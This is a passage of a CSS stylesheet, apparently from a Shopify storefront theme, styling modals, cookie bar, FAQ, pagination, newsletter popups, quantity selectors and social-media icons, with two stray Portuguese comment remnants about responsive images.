		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
